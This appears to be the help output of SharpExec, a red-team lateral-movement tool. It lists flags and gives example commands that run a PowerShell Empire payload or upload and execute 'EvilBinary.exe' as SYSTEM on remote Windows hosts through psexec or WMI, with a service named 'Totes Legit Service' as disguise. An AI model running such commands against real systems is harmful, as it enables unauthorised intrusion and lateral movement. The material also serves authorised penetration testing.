 C:\Users\user1\Desktop>SharpExec.exe
SharpExec Flags
---------------
Flags Required Description
----- -------- -----------
-m True Set Module [psexec,wmi,wmiexec,smbexec], -m=psexec
-i True Set rhost, -i=192.168.0.10
-e False Set execution path, -e=C:\Windows\System32\cmd.exe
-d False Set domain, -d=MyDomain
-u False Set username, -u=TargetUser
-p False Set password, -p=MyP@ssw0rd!
-c False Set command arguments, -c="All Your Args Here"
-f False Set local file location to upload, -f="C:\Users\My User\Desktop\Evil.exe"
--serviceName False Set service name for psexec module, default set to Legit
--serviceDisplay False Set service display name for psexec module, default set to Totes Legit Service
Examples - more found on github page
-----------------------------------
Execute remote commands as nt/system user via native psexec functionality - requires admin
------------------------------------------------------------------------------------------
c:\> SharpExec.exe -m=psexec -i=192.168.0.10 -d=MyDomain -u=MyUser -p=MyP@ssw0rd -e=C:\Windows\System32\cmd.exe -c="/c <Powershell Empire Payload>"
Execute remote commands via WMI - requires admin
------------------------------------------------
c:\> SharpExec.exe -m=wmi -i=192.168.0.10 -d=MyDomain -u=MyUser -p=MyP@ssw0rd -e=C:\Windows\System32\cmd.exe -c="/c <Powershell Empire Payload>"
Upload local binary and execute it as nt/system user via native psexec functionality - requires admin
-----------------------------------------------------------------------------------------------------
c:\> SharpExec.exe -m=psexec -i=192.168.0.10 -d=MyDomain -u=MyUser -p=MyP@ssw0rd -f="C:\Users\My User\Desktop\EvilBinary.exe"-e=C:\Users\TargetUser\Desktop\EvilBinary.exe -c="My Args Here"